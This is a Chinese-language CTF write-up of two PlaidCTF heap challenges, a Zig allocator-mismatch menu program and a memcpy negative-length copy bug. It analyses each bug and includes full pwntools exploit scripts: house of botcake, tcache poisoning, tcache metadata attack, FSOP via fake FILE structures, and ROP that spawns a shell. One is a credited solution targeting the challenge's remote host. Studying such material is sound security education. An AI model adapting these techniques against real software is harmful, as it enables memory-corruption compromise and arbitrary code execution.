35 min to read
plaidctf writeup

打完 DEFCON Quals 后感觉还是 PlaidCTF 的堆题稍微好打一点()
tumbleweed
这个题目是用 zig 写的,大概是一个菜单题,给了 create, delete, show, resize 4 个功能,并且初始化了 zig 里面的4种 allocator,分别是 CAllocator SMPAllocator PageAllocator FixedBufferAllocator
漏洞是对于同一个堆块的不同操作,可以调用不同的 allocator 完成,所以存在行为不一致问题
一开始想打的是用 FixedBufferAllocator create 的堆块可以用 CAllocator 来 free,所以类似于存在 free 可控地址原语,类似于这篇文章 里面的操作
但是发现很难利用,主要原因就是,我们 create 堆块输入的时候,最后一个字符需要是 ‘\n’ 而我们的 FixedBuffer 大小为 0x80,所以很难伪造堆块头
然后就去复习数值分析去了(大三同学已经没啥听数学课的动力了,但是还要复习期中,悲)
之后看了 discord 上的 writeup,发现有下面两种不错的打法,都需要发现 resize(0) == free 这个点
如何发现
zig 是个开源的语言,所以很多库的实现在 这里 我们看 std/mem/Allocator.zig 里面的实现,resize 实现如下
pub fn resize(self: Allocator, allocation: anytype, new_len: usize) bool {
const Slice = @typeInfo(@TypeOf(allocation)).pointer;
const T = Slice.child;
const alignment = Slice.alignment;
if (new_len == 0) {
self.free(allocation);
return true;
}
if (allocation.len == 0) {
return false;
}
const old_memory = mem.sliceAsBytes(allocation);
// I would like to use saturating multiplication here, but LLVM cannot lower it
// on WebAssembly: https://github.com/ziglang/zig/issues/9660
//const new_len_bytes = new_len *| @sizeOf(T);
const new_len_bytes = math.mul(usize, @sizeOf(T), new_len) catch return false;
return self.rawResize(old_memory, .fromByteUnits(alignment), new_len_bytes, @returnAddress());
}
或者看 IDA 的反编译中,在 resize 的分支存在以下代码
v52 = tumbleweed_tumbleweed_incubators[v73].ptr;
v53 = tumbleweed_tumbleweed_incubators[v73].len;
v54 = tumbleweed_heaps[v79].ptr;
vtable = tumbleweed_heaps[v79].vtable;
if ( !v77 )
{
if ( v53 )
((void (__fastcall *)(void *, u8 *, usize, _QWORD, void *))vtable->free)(
v54,
v52,
v53,
0LL,
retaddr);
LABEL_139:
v58 = 0LL;
do
{
v11.writeFn = (void *)1;
fs_File_write();
v12 = rlimits.rlim_max;
v58 += rlimits.rlim_cur;
}
while ( LOWORD(rlimits.rlim_max) == 0 && v58 != 16 );
break;
}
根据后面调用 resize 的参数可以判断 v77 是 new_length
further exploit
resize(0) 之后数组中的指针不会被清除掉,并且 size 不会被 update 成 new_size,所以就会有 UAF,可以无痛 leak 一波地址
然后可以纯用 resize(0) 两次 == doublefree 来打,或者打 UAF,两种打法思路分别如下
double free
直接打 house of botcake,其原理为先 free 一个堆块到 unsorted bin,再 free 它之前的堆块使得合并为一个大的 unsorted bin chunk,然后再把该堆块 free 到 tcache bin 里面去,然后通过堆重叠使得可以改 tcache bin 的 fd 然后打 tcache poisoning

exp 如下
from pwn import *
context(arch='amd64', os='linux', log_level='debug')
p = process("./tumbleweed")
libc = ELF("./libc.so.6")
def grow(idx,size,heap_type,content):
p.recvuntil("> ")
p.sendline("0")
p.recvuntil("Which incubator? ")
p.sendline(str(idx))
p.recvuntil("Size? ")
p.sendline(str(size))
p.recvuntil("> ")
p.sendline(str(heap_type))
p.recvuntil("Label: ")
p.send(content)
def delete(idx,heap_type):
p.recvuntil("> ")
p.sendline("1")
p.recvuntil("Which incubator? ")
p.sendline(str(idx))
p.recvuntil("> ")
p.sendline(str(heap_type))
def show(idx):
p.recvuntil("> ")
p.sendline("2")
p.recvuntil("Which incubator? ")
p.sendline(str(idx))
def resize(idx,size,heap_type):
p.recvuntil("> ")
p.sendline("3")
p.recvuntil("Which incubator? ")
p.sendline(str(idx))
p.recvuntil("size: ")
p.sendline(str(size))
p.recvuntil("> ")
p.sendline(str(heap_type))
grow(0,0x20,0,p64(0)+p64(0x40)+b"\n") # 0
grow(1,0x20,0,p64(0)+p64(0x40)+b"\n") # 1
# get libc address on heap
for i in range(2,10):
grow(i,0x100,0,p64(0)+p64(0x40)+b"\n") # 2-9
resize(0,0,0)
show(0) # can leak heap
heap_base = u64(p.recv(8))*0x1000
log.info("heap_base: "+hex(heap_base))
resize(1,0,0)
# get libc address on heap
for i in range(3,10):
resize(i,0,0)
resize(2,0,0)
# try leak directly
grow(10,0x40,0,b"a\n")
show(10)
p.recv(8)
libc_leak = u64(p.recv(6).ljust(8,b"\x00"))
log.info("libc_leak: "+hex(libc_leak))
libc_base = libc_leak - 0x21ade0
io_list_all = libc_base + libc.symbols["_IO_list_all"]
system = libc_base + libc.symbols["system"]
binshell = libc_base + next(libc.search(b"/bin/sh"))
pop_rdi_ret = libc_base + 0x02a3e5
environ_addr = 0x1008470
# try house of botcake
# occupy the unsorted bin first
grow(0,0xb0,0,"occupying_unsorted_bin\n")
for i in range(4,11):
grow(i,0x100,0,p64(0)+p64(0x40)+b"\n") # 4-10
grow(1,0x100,0,"not victim\n")
grow(2,0x100,0,"victim\n")
grow(3,0x10,0,"padding\n") # not to consolidate with top chunk
for i in range(4,11):
resize(i,0,0)
resize(2,0,0)
resize(1,0,0)
grow(3,0x100,0,"taken from tcache\n")
delete(2,0) # double free to tcache
# TODO assemble io file and stuff it on heap
fake_io_addr = heap_base + 0xb80
fake_io_file=b" sh;".ljust(0x8,b"\x00")
fake_io_file+=p64(0)*3+p64(1)+p64(2)
fake_io_file=fake_io_file.ljust(0x30,b"\x00")
fake_io_file+=p64(0)
fake_io_file=fake_io_file.ljust(0x68,b"\x00")
fake_io_file+=p64(system)
fake_io_file=fake_io_file.ljust(0x88,b"\x00")
fake_io_file+=p64(libc_base+0x21ca70) # lock
fake_io_file=fake_io_file.ljust(0xa0,b"\x00")
fake_io_file+=p64(fake_io_addr)
fake_io_file=fake_io_file.ljust(0xd8,b"\x00")
fake_io_file+=p64(0x2170C0+libc_base) # 使得可以调用 _IO_wfile_overflow
fake_io_file+=p64(fake_io_addr)
# try tcache poisoning
grow(2,0x210,0,fake_io_file + p64(0)*3 + p64(0)+p64(0x111)+p64((io_list_all)^(heap_base//0x1000))+b"\n")
grow(3,0x100,0,b"a\n")
grow(4,0x100,0,p64(fake_io_addr)+b"\n")
# trigger
p.recvuntil("> ")
p.sendline("4")
p.interactive()
UAF
我们没有 edit 的功能,那该怎么 UAF 呢 ~
利用了 SMPAllocator 会把 free 掉的堆块塞到一个按照 size 划分的链表里面(类似于手动实现了一个没有 hardening 的 tcache 链表)
if ( _interlockedbittestandset(
(volatile signed __int32 *)((char *)&heap_SmpAllocator_global.threads[0].mutex + v15),
0) )
{
CpuCount = heap_SmpAllocator_getCpuCount();
do
v14 = ((int)v14 + 1) % CpuCount;
while ( _interlockedbittestandset((volatile signed __int32 *)&heap_SmpAllocator_global.threads[v14].mutex, 0) );
v16 = (u32 *)&heap_SmpAllocator_global.threads[v14];
*(_DWORD *)(v13 - 4) = v14;
}
else
{
v16 = (u32 *)((char *)&heap_SmpAllocator_global + v15);
}
*a2 = *(_QWORD *)&v16[2 * v12 + 26];
*(_QWORD *)&v16[2 * v12 + 26] = a2;
为 heap_SmpAllocator_free 的反编译代码,其中 a2 是 free 掉的指针
然后申请的时候也有对应的逻辑,检测对应链表里面是否存在指针,如果有就直接拿出来
通过这一步中转可以实现 UAF,从而打 tcache poisoning 之类的
# 漏洞点在于 alloc free 和 resize 可以用不同的 heap allocator 函数实现
# fixed_buffer_allocator 有如下
# tumbleweed_fba.end_index = 0LL;
# tumbleweed_fba.buffer.ptr = tumbleweed_fba_buf; 在 bss 段上
# tumbleweed_fba.buffer.len = 128LL;
from pwn import *
context(arch='amd64', os='linux', log_level='debug')
p = process("./tumbleweed")
libc = ELF("./libc.so.6")
def grow(idx,size,heap_type,content):
p.recvuntil("> ")
p.sendline("0")
p.recvuntil("Which incubator? ")
p.sendline(str(idx))
p.recvuntil("Size? ")
p.sendline(str(size))
p.recvuntil("> ")
p.sendline(str(heap_type))
p.recvuntil("Label: ")
p.send(content)
def delete(idx,heap_type):
p.recvuntil("> ")
p.sendline("1")
p.recvuntil("Which incubator? ")
p.sendline(str(idx))
p.recvuntil("> ")
p.sendline(str(heap_type))
def show(idx):
p.recvuntil("> ")
p.sendline("2")
p.recvuntil("Which incubator? ")
p.sendline(str(idx))
def resize(idx,size,heap_type):
p.recvuntil("> ")
p.sendline("3")
p.recvuntil("Which incubator? ")
p.sendline(str(idx))
p.recvuntil("size: ")
p.sendline(str(size))
p.recvuntil("> ")
p.sendline(str(heap_type))
grow(0,0x20,0,p64(0)+p64(0x40)+b"\n") # 0
grow(1,0x20,0,p64(0)+p64(0x40)+b"\n") # 1
# get libc address on heap
for i in range(2,10):
grow(i,0x100,0,p64(0)+p64(0x40)+b"\n") # 2-9
resize(0,0,0)
show(0) # can leak heap
heap_base = u64(p.recv(8))*0x1000
log.info("heap_base: "+hex(heap_base))
resize(1,0,0)
# get libc address on heap
for i in range(3,10):
resize(i,0,0)
resize(2,0,0)
# try leak directly
grow(10,0x40,0,b"a\n")
show(10)
p.recv(8)
libc_leak = u64(p.recv(6).ljust(8,b"\x00"))
log.info("libc_leak: "+hex(libc_leak))
libc_base = libc_leak - 0x21ade0
system = libc_base + libc.symbols["system"]
binshell = libc_base + next(libc.search(b"/bin/sh"))
pop_rdi_ret = libc_base + 0x02a3e5
environ_addr = 0x1008470
# 0x7fdb3f761de0 - 0x7fdb3f547000
# dump the 1 indexed heap to SMP freelist
delete(1,2)
grow(1,0x20,2,p64((environ_addr - 0x10)^(heap_base//0x1000))+b"\n") # 2
grow(11,0x20,0,b"a\n") # 3
grow(12,0x20,0,b"a\n")
show(12)
p.recv(16)
stack_leak = u64(p.recv(6).ljust(8,b"\x00"))
log.info("stack_leak: "+hex(stack_leak))
# 0x7ffd031f0f08 0x7ffd031f1028
ret_addr = stack_leak - 0x120
# do tcache poisoning again
grow(13,0x40,0,b"a\n") # 4
grow(14,0x40,0,b"a\n") # 5
resize(13,0,0)
resize(14,0,0)
delete(14,2)
grow(14,0x40,2,p64((ret_addr-0x8)^(heap_base//0x1000))+b"\n") # 6
# gdb.attach(p)
# pause()
grow(15,0x40,0,b"a\n") # 7
grow(13,0x40,0,p64(0)+p64(pop_rdi_ret + 1)+p64(pop_rdi_ret)+p64(binshell)+p64(system)+b"\n") # 8
# trigger
p.recvuntil("> ")
p.sendline("4")
p.interactive()
# https://github.com/ziglang/zig/blob/45a54ef4fa68d0909f15efac2284f5b2efd54ade/lib/std/heap/SmpAllocator.zig#L4
# how can I get UAF: resize to 0 and free the bin to SMP freelist, then use the SMP freelist to alloc space
总结
虽然 zig 逆向和 C 感觉差不多(甚至可能比 c++ 逆向简单)但是如果有感觉卡住/不想逆的部分还是要积极看源代码
bountyboard
这个题目给的可用条件很少,比如没有 show 函数,没有 free 功能这些,下面为反编译的代码
__int64 __fastcall main(int a1, char **a2, char **a3)
{
int v3; // eax
char *s; // [rsp+10h] [rbp-30h]
int i; // [rsp+18h] [rbp-28h]
size_t len; // [rsp+20h] [rbp-20h] BYREF
unsigned int v8; // [rsp+28h] [rbp-18h] BYREF
unsigned int v9; // [rsp+2Ch] [rbp-14h] BYREF
__int64 size[2]; // [rsp+30h] [rbp-10h] BYREF
size[1] = __readfsqword(0x28u);
alarm(0x1Eu);
setvbuf(stdout, 0LL, 2, 0LL);
setvbuf(stdin, 0LL, 2, 0LL);
setvbuf(stderr, 0LL, 2, 0LL);
for ( i = caidan(); i != 2; i = caidan() )
{
if ( i )
{
if ( i == 1 ) // copy
{
printf("dst: ");
__isoc99_scanf("%d", &v9);
if ( v9 < notes_num )
{
printf("src: ");
__isoc99_scanf("%d", &v8);
if ( v8 < notes_num )
{
printf("len: ");
__isoc99_scanf("%ld", &len);
if ( (signed __int64)len <= sizes[v9] && (signed __int64)len <= sizes[v8] )
memcpy(*((void **)&ptrs + (int)v9), *((const void **)&ptrs + (int)v8), len);// 溢出
else
printf("[!] invalid copy size\n");
}
else
{
printf("[!] invalid copy destination\n");
}
}
else
{
printf("[!] invalid copy source\n");
}
}
}
else if ( (unsigned int)notes_num < 8 ) // create
{
printf("size: ");
__isoc99_scanf("%ld%*c", size);
if ( size[0] < 0x101uLL )
{
s = (char *)malloc(size[0] + 1);
fgets(s, LODWORD(size[0]) + 1, stdin);
size[0] = strlen(s);
*((_QWORD *)&ptrs + (unsigned int)notes_num) = s;
v3 = notes_num++;
sizes[v3] = size[0];
}
else
{
printf("[!] invalid notes size\n");
}
}
else
{
printf("[!] max notes reached\n");
}
}
return 0LL;
}
漏洞
memcpy 可用传入一个负数的 length,我们这里的 length 为 memcpy 的第三个参数,这个是未定义行为,调试发现 memcpy 行为如下:
- 先把 src[0:0x80] 拷贝到 dst[0:0x80]
- 然后把 src -0x80 + length.rounddown(0x20) 开始的 0x80 字节拷贝到 dst + -0x80 + length.rounddown(0x20) 开始的 0x80 字节,其中,
length.rounddown(0x20)指的是 length 向下对 0x20 取整 - 最后是 src + length - 0x20 开始拷贝 0x20 字节到 dst + length - 0x20 开始的 0x20 字节
house of orange
利用 “把 src[0:0x80] 拷贝到 dst[0:0x80]” 这个条件改小 top_chunk 的 size,
然后利用一个条件, scanf 读入 %d 的时候,如果输入的字符串长度过大,就会申请一个足够大可以盛得下所有字符的堆块,然后 free 掉它
这样我们可以拿到一个 unsorted bin chunk,里面有 libc 相对偏移的地址
further exploit
IO_2_1_stdout leak + tcache metadata attack
从 unsorted bin chunk 里面切割小块,上面会残留一个 unsorted bin chunk 的 libc 地址(之前的 fd bk),我们 partial overwrite 它为 _IO_2_1_stdout 地址
第一次打 tcache metadata attack(是 how2heap 上 house of water 的一部分),简单记录一下思路
我们每次 gdb.attach 然后用 heap 命令查看堆块情况的时候,都会看到一个 0x290 大小的堆块在最前面,就是存放的以下代码中的 tcache_perthread_struct
typedef struct tcache_entry
{
struct tcache_entry *next;
/* This field exists to detect double frees. */
struct tcache_perthread_struct *key;
} tcache_entry;
/* There is one of these for each thread, which contains the
per-thread cache (hence "tcache_perthread_struct"). Keeping
overall size low is mildly important. Note that COUNTS and ENTRIES
are redundant (we could have just counted the linked list each
time), this is for performance reasons. */
typedef struct tcache_perthread_struct
{
uint16_t counts[TCACHE_MAX_BINS];
tcache_entry *entries[TCACHE_MAX_BINS];
} tcache_perthread_struct;
它实现的效果也类似于 tcache poisoning 是任意地址分配,但是可以省去 pointer hardening 一步(既是像 tcache, fastbin 的 fd 是 next chunk 地址 xor (chunk_addr//0x1000) 得到的值),而且也不需要真正去 free 堆块,伪造一个 counts 就行了
具体的方法是我们有想分配到的地址和堆块大小,我们由大小拿到对应的 bin index,然后覆盖 count[index] 为 1 或者更大的数,覆盖 entries[index] 为我们想要的地址,最后分配的时候就会分配到该地址
我们通过 memcpy 的往前拷贝实现 tcache metadata attack,然后申请出来指向 IO_21_stdout 的堆块
类似于 这篇博客 的思路,但是部分覆盖 _IO_write_base 到 main_arena 这块(大概是在 IO_2_1_stdout 前面不到 0x1000 字节的位置),就可以同时 leak heap 和 libc 地址了
然后就是再打一遍 tcache metadata attack,任意地址分配到 IO_list_all 打 house of apple2
exp
嗯 我打的时候没有利用好往前拷贝这个条件,导致多申请了一些堆块,最后堆块超过能申请的数量了(一共只能申请8个堆块,有点小气啊这)除此之外应该是可以打出来的(因为爆破所以需要一个 1/4096 的概率)
from pwn import*
context(arch='amd64', os='linux', log_level='debug')
p = process("./copy_patched")
libc = ELF("./libc.so.6")
def create(size,content):
p.recvuntil("> ")
p.sendline("0")
p.recvuntil("size: ")
p.sendline(str(size))
p.send(content)
def copy(dst, src, len):
p.recvuntil("> ")
p.sendline("1")
p.recvuntil("dst: ")
p.sendline(str(dst))
p.recvuntil("src: ")
p.sendline(str(src))
p.recvuntil("len: ")
p.sendline(str(len))
# house of orange, 准备用一个前面的堆块 用那个 0x80 的拷贝覆盖 top chunk 会往前 copy, 所以想一下怎么布局那个 size
# rethink about how we can take the tcache chunk out
create(0xf0, b'a'*0x10+p64(0)+p64(0xc51)+p64(0)*17 + p16(0)*3 + p64(1) + p16(0)*11 + p16(1)+b"\n") # 0 TODO change the size
create(0x10,"rosa\n") # 1
copy(1,0,-1) # 0 -> 1
p.recvuntil("> ")
p.sendline("0")
p.recvuntil("size: ")
p.sendline(b"4"*0xd00)
create(10, p16(0x1010)*4 +p16(0x95c0)) # 2 target address at 0x4c0 + heap_addr
create(0x100, b'a'*0x10+p64(0)+p64(0xb51)+p64(0)*17 + p16(0)*3 + p64(1) + p16(0)*7+p16(1)+b"\n") # 3
# tcache max bins 是 0x40 idx 是 0x1 对应 offset 0x12 entry index 为 0x98
create(0xd0, b"helper".ljust(0xa0)+p16(1)*8 + p16(0)*8 + b"\n") # 4
# copy first to cover the tcache max bin chunk
create(0x80, b"helper\n") # 5
copy(0, 5, -0x20) # 试着中转一下
copy(0,4, -0x200)
copy(0,5,-0x180) # 0x160 + 0xa0 = 0x200
gdb.attach(p,'''b* $rebase(0x146f)
b* $rebase(0x1317)
''')
pause()
create(0x22, p64(0xfbad1800)+p64(0)*3 + p16(0x8b30)) # 6 0x23 对应的是 0x30 的 chunk
heap_leak = u64(p.recv(8))
log.info("heap_leak: "+hex(heap_leak))
p.recv(8)
heap_base = heap_leak - 0x650
libc_leak = u64(p.recv(8))
log.info("libc_leak: "+hex(libc_leak))
libc_base = libc_leak - 0x203b30
log.info("libc_base: "+hex(libc_base))
# construct fake iofile
fake_io_addr = heap_base + 0x670 # todo 在 0x670 + heap_base
system_addr=libc_base+libc.sym["system"]
fake_io_file=b" sh;".ljust(0x8,b"\x00")
fake_io_file+=p64(0)*3+p64(1)+p64(2)
fake_io_file=fake_io_file.ljust(0x30,b"\x00")
fake_io_file+=p64(0)
fake_io_file=fake_io_file.ljust(0x68,b"\x00")
fake_io_file+=p64(system_addr)
fake_io_file=fake_io_file.ljust(0x88,b"\x00")
fake_io_file+=p64(libc_base+0x205700)
fake_io_file=fake_io_file.ljust(0xa0,b"\x00")
fake_io_file+=p64(fake_io_addr)
fake_io_file=fake_io_file.ljust(0xd8,b"\x00")
fake_io_file+=p64(0x202228 + libc_base) # 使得可以调用 _IO_wfile_overflow
fake_io_file+=p64(fake_io_addr)
# do the overwrite of IO_list_all
io_list_all = libc_base + 0x2044c0
# 大概 offset 是在 0x200 的位置
create(0x100, b"a"*8 + p64(io_list_all) + fake_io_file + b"\n") # 7
# do copy TODO 明天调试
copy(2,6,10)
copy(0,4, -0x200)
copy(0,5,-0x180)
create(0x20, p64(fake_io_addr) + b"\n") # 8 cannot alloc this
# trigger
p.recvuntil("> ")
p.sendline("2")
# 0x7ff7cc6e1b30 - 0x7ff7cc4de000
# todo use chunk1 to reset chunk0's content
# 往前覆盖 heap_base + 0x200
p.interactive()
# here at loc_188BF5,可能利用的是传入负数的时候 memcpy 的未定义行为
# 调试 一开始 rdi(dst) @ 0x559ecb84ca10 rsi (src) @ 0x559ecb84c2a0 rdx 为 -1
# ymm0 <- [rsi] ymm5 <- [rsi + 0x20] ymm6 <- [rsi + 0x40] ymm7 <- [rsi + 0x60] rcx <- [rdi + rdx - 0x81] ymm8 <- [rsi + rdx - 0x20]
# rsi <- rsi - rdi + rcx = rsi - 0xa0
# rsi <- rsi - rdi; rcx round down to 0x20 即是 rsi <- 0x559ecb84c210 (- 0x90); [rsi :rsi + 0x80] -> [rcx: rcx + 0x80]; rcx 的感觉是 dst - 0xa0
# 最后是把初始的 [rsi:rsi + 0x80] -> [rdi: rdi + 0x80] [rsi + rdx - 0x20] -> [rdi + rdx - 0x20] 最后一个小 chunk? 用最后一个实现 partial overwrite heap
# 看看后往前拷贝会怎么样
# top chunk at 0x55e8e0bd1a40 试一下先构造 largebin attack 条件再改 main_arena top chunk?
# 目前自己的 writeup alloc 的 chunk 数量多于 8 如果不是这个的限制则可以打成,主要的问题是对于正反向拷贝的利用不够
正解(credit to a$h@discord)
#!/usr/bin/python3
from pwn import *
from sys import argv
import traceback
# remote uses __memcpy_avx512_unaligned_erms
e = context.binary = ELF('./copy_patched')
libc = ELF('./libc.so.6', checksec=False)
ld = ELF('./ld-linux-x86-64.so.2', checksec=False)
if args.REMOTE:
ip, port = "bounty-board.chal.pwni.ng", 1337
conn = lambda: remote(ip, port, level="error")
else:
conn = lambda: e.process(level="error")
context.terminal = ["gnome-terminal", "--", "bash", "-c"]
def attach(p):
gdb.attach(p, gdbscript=f"""
set $memcpy=__memcpy_avx512_unaligned_erms
set $libc=(long)&system - 0x58750
set $heap=*(unsigned long*)($libc-0x2900)-0x10
""")
pause()
send_choice = lambda c: p.sendlineafter(b"> ", str(c).encode())
index = 0
def alloc(size, data):
global index
send_choice(0)
p.sendlineafter(b"size: ", str(size).encode())
assert b"\n" not in data
if len(data) < size:
data += b"\n"
p.send(data)
index += 1
return index-1
def copy(dst, src, sz):
send_choice(1)
p.sendlineafter(b"dst: ", str(dst).encode())
p.sendlineafter(b"src: ", str(src).encode())
p.sendlineafter(b"len: ", str(sz).encode())
def scanf(n):
send_choice("0"*(n-1) + "1")
p.sendlineafter(b"dst: ", b"-1")
def leak():
# guess
libc.address = 0xb000
top_size = 0xc11
data = b"A"*8 + p16(libc.sym._IO_2_1_stdout_ & 0xffff) + b"A"*6
data += b"A" * 0x40
data += b"A"*8 + p64(top_size)
data = data.ljust(0x70, b"\x00")
data += p16(0)*3 + p16(1) + p64(0)*4
data = data.ljust(0xe0, b"\x00")
src = alloc(0xf7, data)
dst = alloc(0x57, b"B"*0x10)
# overwrite top chunk size
copy(dst, src, -0x190)
# move tcache count into position
copy(src, dst, -0x10)
copy(src, dst, -0x90)
copy(src, dst, -0x190)
# copy guess back to src, it getts overwritten by last copy
copy(dst, src, 0x10)
# get unsortedbin chunk
scanf(0x800)
# copy libc pointer to another chunk
leak1 = alloc(0x100, b"X")
copy(src, leak1, -0x20)
# partially overwrite libc pointer -> stdout
copy(src, dst, 10)
# move (guessed) stdout pointer to tcache_perthread_struct
copy(src, dst, -0x78)
copy(src, dst, -0x78-0x100+0x80)
# allocate on stdout for FSOP
alloc(0x47, p64(0xfbad1800) + b"\x00"*0x17)
return p.recvuntil(b"[[ Menu ]]", drop=True)
def is_valid(p):
p.recvuntil(b"[[ Menu ]]")
return p.libs()["/home/sasha/CTF/plaid/2025/bounty_board/libc.so.6"] & 0xffff == 0xb000
while True:
index = 0
p = conn()
try:
out = leak()
if out:
break
print("EMPTY")
except EOFError as exception:
print(repr(exception))
p.close()
stdin = u64(out[-19-8:-19])
log.info(f"_IO_2_1_stdin_: {hex(stdin)}")
libc.address = 0
libc.address = stdin - libc.sym._IO_2_1_stdin_
log.info(f"libc: {hex(libc.address)}")
# setup 2 pointers in tcache_prethread_struct
# tcache[0xe0] and tcache[0xf0]
data = p64(0)*2
data += p64(0) + p16(1)*2 + p16(0)*2
data = data.ljust(0xe0, b"\x00")
data += p64(0xdeadbeef) + p64(libc.sym._IO_2_1_stdout_)
dst = alloc(0xf7, data)
src = alloc(0xf7, data)
# move both tcache count and pointer into tcache_perthread_struct
for i in range(5):
copy(dst, src, -(0x10 + 0x100*i))
# https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#3---the-fsop-way-targetting-stdout
# some constants
stdout_lock = libc.sym._IO_stdfile_1_lock
stdout = libc.sym['_IO_2_1_stdout_']
fake_vtable = libc.sym['_IO_wfile_jumps']-0x18
# our gadget
gadget = libc.address + 0x00000000001724f0 # add rdi, 0x10 ; jmp rcx
fake = FileStructure(0)
fake.flags = 0x3b01010101010101
fake._IO_read_end=libc.sym['system'] # the function that we will call: system()
fake._IO_save_base = gadget
fake._IO_write_end=u64(b'/bin/sh\x00') # will be at rdi+0x10
fake._lock=stdout_lock
fake._codecvt= stdout + 0xb8
fake._wide_data = stdout+0x200 # _wide_data just need to points to empty zone
fake.unknown2=p64(0)*2+p64(stdout+0x20)+p64(0)*3+p64(fake_vtable)
assert len(fake) <= 0xe8
alloc(0xe7, bytes(fake)[:0xe7])
p.interactive()
# PCTF{t4m1ng_7h3_wildc0py_in_th3_wi1d_wild_w3st}
还有一个 ocaml 题,先挂个 todo 放这
Comments